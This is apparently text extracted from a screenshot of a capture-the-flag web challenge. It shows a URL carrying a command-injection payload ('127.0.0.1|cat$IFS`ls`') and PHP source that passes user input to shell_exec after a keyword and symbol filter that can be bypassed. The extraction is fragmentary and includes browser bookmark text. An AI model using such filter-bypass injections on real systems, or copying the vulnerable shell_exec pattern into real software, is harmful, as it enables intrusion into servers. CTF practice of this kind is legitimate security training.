 不安全 dab6802e-19b8-4685-90bb-1e6fa657a512.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS`ls`
B站 斗鱼 Da4er's Blogs GitHub 知识星球 知 知乎 YouTube Ex 扩展迷 Greasy Fork Da4er's
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>